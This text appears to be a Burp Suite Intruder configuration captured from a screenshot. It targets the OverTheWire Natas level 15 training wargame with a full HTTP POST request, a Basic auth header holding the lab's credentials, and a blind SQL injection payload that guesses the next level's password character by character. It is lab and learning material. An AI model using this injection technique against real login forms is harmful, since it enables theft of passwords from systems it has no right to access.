 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://natas15.natas.labs.overthewire.org
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://natas15.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNTpUVGthSTdBV0c0aURFUnp0QmNFeUtWN2tSWEgxRVpSQg==
11 Connection: close
12 Referer: http://natas15.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.271280869.1692370994.1692370994.1692370994.1; __utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
14 Upgrade-Insecure-Requests: 1
15
16 username=natas16"+AND+substring(password,§1§,1)='§T§'--+-